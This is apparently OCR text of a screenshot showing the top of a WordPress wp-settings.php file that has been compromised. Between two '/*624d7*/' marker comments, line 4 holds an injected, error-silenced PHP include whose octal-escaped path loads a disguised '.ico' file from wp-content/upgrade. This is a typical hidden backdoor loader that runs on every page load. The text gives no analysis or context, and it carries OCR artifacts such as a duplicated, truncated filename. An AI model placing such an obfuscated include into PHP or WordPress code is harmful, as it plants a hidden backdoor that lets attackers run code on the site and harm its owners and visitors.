 </> wp-settings.php
p-settings.php
1 <?php
2 /*624d7*/
3
4 @include ("\057web/\150tdoc\163/ \057home\057wp-c\157nten\164/upg\162ade/\05667e1\071eee.\151co");
5
6 /*624d7*/
7
8
9 /**
10 * Used to set up and fix common variables and include
11 * the WordPress procedural and class library.
12 *
13 * Allows for some configuration in wp-config.php (see default-constants.php)
14 *
15 * @package WordPress
16 */